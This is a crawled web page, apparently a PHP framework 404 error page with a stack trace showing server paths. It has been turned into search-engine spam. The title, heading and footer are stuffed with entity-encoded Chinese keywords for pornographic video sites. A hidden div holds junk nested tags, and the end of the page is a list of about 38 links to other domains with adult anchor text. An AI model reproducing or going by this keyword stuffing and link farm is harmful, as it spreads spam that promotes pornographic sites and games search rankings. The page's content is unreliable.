

--- FILE ---
content_type: text/html
request_url: http://www.dapingguo235.cn/co.asp?id=107015
body_size: 131934
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>

    <title>&#20813;&#36153;&#86;&#65;&#22269;&#20135;&#39640;&#28165;&#22823;&#29255;&#22312;&#32447;&#95;&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#22825;&#22825;&#32447;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#39640;&#28165;&#31934;&#21697;&#95;&#34588;&#26691;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#31389;&#31389;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#20013;&#25991;&#26080;&#30721;&#19987;&#21306;&#95;&#19977;&#19978;&#24736;&#20122;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#39640;&#32423;&#40644;&#21306;&#49;&#56;&#21247;&#36827;&#35270;&#39057;&#20813;&#36153;&#95;&#26085;&#26412;&#20108;&#21306;&#35270;&#39057;&#95;&#20037;&#20037;&#25104;&#32593;&#31449;&#95;&#20116;&#26376;&#22825;&#20037;&#20037;&#20037;&#22108;&#22108;&#22108;&#32508;&#21512;&#32593;&#31449;&#95;&#22269;&#20135;&#40065;&#40065;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#95;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#20037;&#20037;&#95;&#26085;&#26412;&#19968;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#95;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#20037;&#20037;&#13;&#44;&#26085;&#26412;&#38889;&#22269;&#22269;&#20135;&#19968;&#21306;&#95;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#32508;&#21512;&#22270;&#29255;&#95;&#21320;&#22812;&#24615;&#21050;&#28608;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23588;&#29289;&#95;&#97;&#118;&#22108;&#22108;&#22269;&#20135;&#31934;&#21697;&#95;&#23707;&#22269;&#29087;&#22899;&#97;&#118;&#95;&#26085;&#38889;&#24615;&#24863;&#24615;&#24773;&#32654;&#22899;&#27611;&#29255;&#95;&#20122;&#27954;&#30005;&#24433;&#21306;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#95;&#21834;&#28780;&#28780;&#29992;&#21147;&#28780;&#21999;&#28780;&#51;&#112;&#40657;&#20154;&#35828;&#35828;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#39640;&#28165;&#95;&#35270;&#39057;&#19968;&#21306;&#22269;&#20135;&#95;&#33394;&#20116;&#26376;&#20116;&#26376;&#23159;&#23159;&#95;&#20840;&#22269;&#20813;&#36153;&#40644;&#32593;&#31449;&#95;&#23707;&#22269;&#65;&#86;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#31934;&#21697;&#31532;&#22235;&#39029;&#95;&#22825;&#22825;&#29245;&#22825;&#22825;&#30896;&#29408;&#29408;&#28155;&#95;&#104;&#39640;&#28526;&#23047;&#21912;&#25277;&#25616;&#21943;&#27700;&#35270;&#39057;&#13;&#44;&#20154;&#20154;&#29245;&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#26352;&#95;&#20154;&#20154;&#36229;&#20154;&#20154;&#36229;&#30896;&#36229;&#22269;&#20135;&#95;&#20122;&#27954;&#27431;&#32654;&#22269;&#38469;&#19968;&#21306;&#20108;&#21306;&#95;&#29087;&#22899;&#19997;&#34972;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#118;&#27431;&#27954;&#95;&#20813;&#30475;&#19968;&#32423;&#97;&#19968;&#29255;&#39640;&#28526;&#21943;&#27700;&#95;&#22269;&#20135;&#20154;&#22971;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#27431;&#32654;&#32508;&#21512;&#31532;&#19968;&#21306;&#22269;&#20869;&#31934;&#36873;&#20599;&#25293;&#35270;&#39057;&#57;&#49;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32769;&#29275;&#95;&#20122;&#27954;&#25104;&#65;&#8548;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#95;&#27431;&#32654;&#20122;&#27954;&#26085;&#38889;&#118;&#95;&#21320;&#22812;&#20813;&#36153;&#26080;&#30721;&#35270;&#39057;&#32593;&#31449;&#95;&#57;&#49;&#25104;&#20154;&#22312;&#32447;&#31934;&#21697;&#95;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26085;&#38889;&#32463;&#20856;&#95;&#19968;&#20108;&#19977;&#22235;&#22312;&#32447;&#35270;&#39057;&#31038;&#21306;&#51;&#13;</title>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta name="Generator" content="EditPlus" />
    <style>
        body {
            font-family: 'Microsoft Yahei', Verdana, arial, sans-serif;
            font-size: 14px;
        }

        a {
            text-decoration: none;
            color: #174B73;
        }

        a:hover {
            text-decoration: none;
            color: #FF6600;
        }

        h2 {
            border-bottom: 1px solid #DDD;
            padding: 8px 0;
            font-size: 25px;
        }

        .title {
            margin: 4px 0;
            color: #F60;
            font-weight: bold;
        }

        .message,
        #trace {
            padding: 1em;
            border: solid 1px #000;
            margin: 10px 0;
            background: #FFD;
            line-height: 150%;
        }

        .message {
            background: #FFD;
            color: #2E2E2E;
            border: 1px solid #E0E0E0;
        }

        #trace {
            background: #E7F7FF;
            border: 1px solid #E0E0E0;
            color: #535353;
        }

        .notice {
            padding: 10px;
            margin: 5px;
            color: #666;
            background: #FCFCFC;
            border: 1px solid #E0E0E0;
        }

        .red {
            color: red;
            font-weight: bold;
        }
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.dapingguo235.cn/">&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#22312;&#32447;&#95;&#57;&#55;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#24615;&#33394;&#19968;&#21306;&#20154;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#95;&#57;&#49;&#49;&#40644;&#33394;&#22823;&#29255;&#95;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#95;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#32670;&#32670;&#33394;&#38498;&#95;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#19968;&#21306;&#26368;&#26032;&#35270;&#39057;&#95;&#31934;&#21697;&#20813;&#36153;&#20154;&#25104;&#23567;&#35828;&#32593;&#31449;&#95;&#97;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#31119;&#21033;&#95;&#28145;&#29233;&#31119;&#21033;&#23548;&#33322;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#22312;&#32447;&#30475;&#40657;&#20154;&#95;&#22269;&#20135;&#20037;&#28909;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#95;&#57;&#57;&#27431;&#32654;&#22312;&#32447;&#95;&#19968;&#32423;&#97;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#20116;&#30721;</a></h1>
<div id="qw3lq" class="pl_css_ganrao" style="display: none;"><span id="qw3lq"><del id="qw3lq"><abbr id="qw3lq"><strike id="qw3lq"></strike></abbr></del></span><em id="qw3lq"><optgroup id="qw3lq"><strike id="qw3lq"><thead id="qw3lq"></thead></strike></optgroup></em><var id="qw3lq"></var><output id="qw3lq"></output><small id="qw3lq"></small><button id="qw3lq"></button><menu id="qw3lq"><legend id="qw3lq"><output id="qw3lq"></output></legend></menu><sub id="qw3lq"></sub><td id="qw3lq"><u id="qw3lq"></u></td><tbody id="qw3lq"><label id="qw3lq"><rt id="qw3lq"></rt></label></tbody><sup id="qw3lq"></sup><menuitem id="qw3lq"><ins id="qw3lq"><dfn id="qw3lq"><strong id="qw3lq"></strong></dfn></ins></menuitem><acronym id="qw3lq"></acronym><label id="qw3lq"></label><address id="qw3lq"><sub id="qw3lq"><thead id="qw3lq"></thead></sub></address><ol id="qw3lq"></ol><var id="qw3lq"></var><strong id="qw3lq"></strong><dfn id="qw3lq"></dfn><optgroup id="qw3lq"><var id="qw3lq"><style id="qw3lq"><dl id="qw3lq"></dl></style></var></optgroup><kbd id="qw3lq"><form id="qw3lq"></form></kbd><label id="qw3lq"><th id="qw3lq"><strike id="qw3lq"><progress id="qw3lq"></progress></strike></th></label><small id="qw3lq"><abbr id="qw3lq"><table id="qw3lq"><optgroup id="qw3lq"></optgroup></table></abbr></small><del id="qw3lq"><th id="qw3lq"><code id="qw3lq"><thead id="qw3lq"></thead></code></th></del><pre id="qw3lq"></pre><font id="qw3lq"><small id="qw3lq"><th id="qw3lq"></th></small></font><code id="qw3lq"><tr id="qw3lq"><dfn id="qw3lq"><center id="qw3lq"></center></dfn></tr></code><address id="qw3lq"></address><optgroup id="qw3lq"></optgroup><sub id="qw3lq"></sub><progress id="qw3lq"></progress><nav id="qw3lq"><ol id="qw3lq"><dl id="qw3lq"></dl></ol></nav><table id="qw3lq"><strong id="qw3lq"><th id="qw3lq"><div id="qw3lq"></div></th></strong></table><abbr id="qw3lq"><table id="qw3lq"><label id="qw3lq"></label></table></abbr><mark id="qw3lq"><tr id="qw3lq"></tr></mark><menu id="qw3lq"></menu><strike id="qw3lq"><progress id="qw3lq"><em id="qw3lq"></em></progress></strike><blockquote id="qw3lq"></blockquote><source id="qw3lq"></source><thead id="qw3lq"><address id="qw3lq"><sub id="qw3lq"><font id="qw3lq"></font></sub></address></thead><abbr id="qw3lq"></abbr><meter id="qw3lq"></meter><style id="qw3lq"><object id="qw3lq"></object></style><address id="qw3lq"><sub id="qw3lq"><button id="qw3lq"></button></sub></address><tbody id="qw3lq"><pre id="qw3lq"><ul id="qw3lq"></ul></pre></tbody><pre id="qw3lq"><ul id="qw3lq"></ul></pre><form id="qw3lq"><font id="qw3lq"></font></form><optgroup id="qw3lq"></optgroup><var id="qw3lq"><strong id="qw3lq"></strong></var><listing id="qw3lq"><abbr id="qw3lq"><var id="qw3lq"><dl id="qw3lq"></dl></var></abbr></listing><input id="qw3lq"></input><dfn id="qw3lq"><sup id="qw3lq"><font id="qw3lq"></font></sup></dfn><noframes id="qw3lq"></noframes><abbr id="qw3lq"><form id="qw3lq"><input id="qw3lq"><sup id="qw3lq"></sup></input></form></abbr><big id="qw3lq"><meter id="qw3lq"><del id="qw3lq"><kbd id="qw3lq"></kbd></del></meter></big><dfn id="qw3lq"></dfn><ol id="qw3lq"></ol><tt id="qw3lq"><small id="qw3lq"><listing id="qw3lq"><dfn id="qw3lq"></dfn></listing></small></tt><ruby id="qw3lq"></ruby><samp id="qw3lq"></samp><dfn id="qw3lq"><li id="qw3lq"></li></dfn><table id="qw3lq"></table><rp id="qw3lq"></rp><tr id="qw3lq"></tr><button id="qw3lq"><abbr id="qw3lq"></abbr></button><dfn id="qw3lq"><nobr id="qw3lq"><strong id="qw3lq"><cite id="qw3lq"></cite></strong></nobr></dfn><source id="qw3lq"><p id="qw3lq"></p></source><dfn id="qw3lq"></dfn><xmp id="qw3lq"></xmp><acronym id="qw3lq"><track id="qw3lq"><label id="qw3lq"><var id="qw3lq"></var></label></track></acronym><pre id="qw3lq"><small id="qw3lq"><bdo id="qw3lq"><i id="qw3lq"></i></bdo></small></pre><option id="qw3lq"><track id="qw3lq"></track></option><strike id="qw3lq"><blockquote id="qw3lq"></blockquote></strike><strong id="qw3lq"></strong><dfn id="qw3lq"><sup id="qw3lq"></sup></dfn><ol id="qw3lq"><legend id="qw3lq"></legend></ol><sup id="qw3lq"></sup><object id="qw3lq"><acronym id="qw3lq"><span id="qw3lq"></span></acronym></object><center id="qw3lq"></center><pre id="qw3lq"><pre id="qw3lq"><p id="qw3lq"><span id="qw3lq"></span></p></pre></pre><ul id="qw3lq"><u id="qw3lq"></u></ul><meter id="qw3lq"></meter><legend id="qw3lq"><meter id="qw3lq"><samp id="qw3lq"></samp></meter></legend><acronym id="qw3lq"><pre id="qw3lq"></pre></acronym><thead id="qw3lq"></thead><ol id="qw3lq"><tfoot id="qw3lq"></tfoot></ol><strong id="qw3lq"><s id="qw3lq"><rt id="qw3lq"></rt></s></strong><legend id="qw3lq"><td id="qw3lq"></td></legend><th id="qw3lq"><pre id="qw3lq"><small id="qw3lq"><p id="qw3lq"></p></small></pre></th><th id="qw3lq"><div id="qw3lq"></div></th><legend id="qw3lq"><td id="qw3lq"><form id="qw3lq"><output id="qw3lq"></output></form></td></legend><td id="qw3lq"></td><cite id="qw3lq"><td id="qw3lq"></td></cite><u id="qw3lq"></u><label id="qw3lq"><ol id="qw3lq"><progress id="qw3lq"><blockquote id="qw3lq"></blockquote></progress></ol></label><form id="qw3lq"><sub id="qw3lq"><blockquote id="qw3lq"><acronym id="qw3lq"></acronym></blockquote></sub></form><var id="qw3lq"></var><tfoot id="qw3lq"><mark id="qw3lq"><del id="qw3lq"></del></mark></tfoot><listing id="qw3lq"><legend id="qw3lq"><strike id="qw3lq"><thead id="qw3lq"></thead></strike></legend></listing><dl id="qw3lq"><meter id="qw3lq"><del id="qw3lq"><b id="qw3lq"></b></del></meter></dl><strike id="qw3lq"></strike><thead id="qw3lq"><tr id="qw3lq"><tbody id="qw3lq"><label id="qw3lq"></label></tbody></tr></thead><form id="qw3lq"></form><address id="qw3lq"></address><strong id="qw3lq"><style id="qw3lq"><code id="qw3lq"><s id="qw3lq"></s></code></style></strong><abbr id="qw3lq"><table id="qw3lq"></table></abbr><thead id="qw3lq"></thead><em id="qw3lq"><noframes id="qw3lq"><cite id="qw3lq"><source id="qw3lq"></source></cite></noframes></em><nav id="qw3lq"><sup id="qw3lq"><dl id="qw3lq"></dl></sup></nav><thead id="qw3lq"></thead><optgroup id="qw3lq"></optgroup><dfn id="qw3lq"><u id="qw3lq"></u></dfn><listing id="qw3lq"><bdo id="qw3lq"><strike id="qw3lq"></strike></bdo></listing><dfn id="qw3lq"></dfn><optgroup id="qw3lq"><nav id="qw3lq"><strike id="qw3lq"></strike></nav></optgroup><tfoot id="qw3lq"></tfoot><input id="qw3lq"></input><acronym id="qw3lq"><small id="qw3lq"><noframes id="qw3lq"><abbr id="qw3lq"></abbr></noframes></small></acronym><optgroup id="qw3lq"><nav id="qw3lq"></nav></optgroup><dfn id="qw3lq"><fieldset id="qw3lq"><thead id="qw3lq"><progress id="qw3lq"></progress></thead></fieldset></dfn><sup id="qw3lq"></sup><optgroup id="qw3lq"></optgroup><progress id="qw3lq"><em id="qw3lq"><option id="qw3lq"></option></em></progress><progress id="qw3lq"><del id="qw3lq"></del></progress><menuitem id="qw3lq"><ruby id="qw3lq"><tr id="qw3lq"><strong id="qw3lq"></strong></tr></ruby></menuitem><big id="qw3lq"><font id="qw3lq"><tt id="qw3lq"><th id="qw3lq"></th></tt></font></big><legend id="qw3lq"></legend><address id="qw3lq"><center id="qw3lq"></center></address><progress id="qw3lq"><small id="qw3lq"><dfn id="qw3lq"></dfn></small></progress><progress id="qw3lq"></progress><tt id="qw3lq"></tt><del id="qw3lq"></del><strong id="qw3lq"></strong><track id="qw3lq"><th id="qw3lq"><style id="qw3lq"><strong id="qw3lq"></strong></style></th></track><dl id="qw3lq"></dl><sub id="qw3lq"></sub><table id="qw3lq"><label id="qw3lq"><fieldset id="qw3lq"></fieldset></label></table><object id="qw3lq"></object><blockquote id="qw3lq"></blockquote><tbody id="qw3lq"></tbody><track id="qw3lq"></track><label id="qw3lq"><pre id="qw3lq"><p id="qw3lq"><source id="qw3lq"></source></p></pre></label><legend id="qw3lq"></legend><tr id="qw3lq"><optgroup id="qw3lq"></optgroup></tr><pre id="qw3lq"></pre><ins id="qw3lq"><ruby id="qw3lq"><label id="qw3lq"></label></ruby></ins><small id="qw3lq"></small><form id="qw3lq"><sub id="qw3lq"><center id="qw3lq"><video id="qw3lq"></video></center></sub></form><listing id="qw3lq"></listing><samp id="qw3lq"><kbd id="qw3lq"><dfn id="qw3lq"><nav id="qw3lq"></nav></dfn></kbd></samp></div>
    <div   id="eocaesw94jc"   class="notice">
        <h2>系統(tǒng)發(fā)生錯(cuò)誤 </h2>
        <div>您可以選擇 [ <A HREF="/index.php">重試</A> ] [ <A HREF="javascript:history.back()">返回</A>
            ] 或者 [ <A HREF="">回到首頁</A> ]</div>
                <p><strong>錯(cuò)誤位置:</strong>　FILE: <span id="eocaesw94jc"    class="red">
                /mnt/wwwroot/2005bosen/Core/Lib/Core/App.class.php</span>　LINE: <span id="eocaesw94jc"    class="red">
                134</span></p>
                <p class="title">[ 錯(cuò)誤信息 ]</p>
        <p class="message">
            _MODULE_NOT_EXIST_:co.asp        </p>
                <p class="title">[ TRACE ]</p>
        <p id="trace">
            [26-01-27 03:05:01] /mnt/wwwroot/2005bosen/Core/Lib/Core/App.class.php (134) _404(_MODULE_NOT_EXIST_:co.asp)<br />
[26-01-27 03:05:01] /mnt/wwwroot/2005bosen/Core/Lib/Core/App.class.php (219) App::exec()<br />
[26-01-27 03:05:01] /mnt/wwwroot/2005bosen/Core/Lib/Core/Think.class.php (39) App::run()<br />
[26-01-27 03:05:01] /mnt/wwwroot/2005bosen/Core/Common/runtime.php (253) Think::start()<br />
[26-01-27 03:05:01] /mnt/wwwroot/2005bosen/Core/Core.php (30) require(/mnt/wwwroot/2005bosen/Core/Common/runtime.php)<br />
[26-01-27 03:05:01] /mnt/wwwroot/2005bosen/index.php (16) require(/mnt/wwwroot/2005bosen/Core/Core.php)<br />
        </p>
            </div>
    <div align="center" style="color:#FF3300;margin:5pt;font-family:Verdana"> Jzwphp<sup style='color:gray;font-size:9pt'>
            v3.0 Released</sup><span style='color:silver'> </span>
    </div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.dapingguo235.cn/" title="&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#22312;&#32447;&#95;&#57;&#55;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#24615;&#33394;&#19968;&#21306;&#20154;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#95;&#57;&#49;&#49;&#40644;&#33394;&#22823;&#29255;&#95;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#95;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#32670;&#32670;&#33394;&#38498;&#95;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#19968;&#21306;&#26368;&#26032;&#35270;&#39057;&#95;&#31934;&#21697;&#20813;&#36153;&#20154;&#25104;&#23567;&#35828;&#32593;&#31449;&#95;&#97;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#31119;&#21033;&#95;&#28145;&#29233;&#31119;&#21033;&#23548;&#33322;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#22312;&#32447;&#30475;&#40657;&#20154;&#95;&#22269;&#20135;&#20037;&#28909;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#95;&#57;&#57;&#27431;&#32654;&#22312;&#32447;&#95;&#19968;&#32423;&#97;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#20116;&#30721;">&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#22312;&#32447;&#95;&#57;&#55;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#24615;&#33394;&#19968;&#21306;&#20154;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#95;&#57;&#49;&#49;&#40644;&#33394;&#22823;&#29255;&#95;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#95;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#32670;&#32670;&#33394;&#38498;&#95;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#19968;&#21306;&#26368;&#26032;&#35270;&#39057;&#95;&#31934;&#21697;&#20813;&#36153;&#20154;&#25104;&#23567;&#35828;&#32593;&#31449;&#95;&#97;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#31119;&#21033;&#95;&#28145;&#29233;&#31119;&#21033;&#23548;&#33322;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#22312;&#32447;&#30475;&#40657;&#20154;&#95;&#22269;&#20135;&#20037;&#28909;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#95;&#57;&#57;&#27431;&#32654;&#22312;&#32447;&#95;&#19968;&#32423;&#97;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#20116;&#30721;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://fttnw.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://nidtd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://017r.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://meihuakai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://njzhongyi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://kmpa18.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shivw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://batterypie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://lylhls.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x65E0;&#x906E;&#x6321;av&#x65E0;&#x7801;</a>|
<a href="http://brandbuild.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ys51.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://juvetwatch.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E2D;&#x6587;2019</a>|
<a href="http://wkekj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://yicommerce.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiulun58.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ladengcs.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttz123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://jinguiye.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://carrack.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://21cake.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18</a>|
<a href="http://lunching.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;</a>|
<a href="http://yipinad.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://esyv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shfurui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://uancn.cn" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tp3c.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://77k7k.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
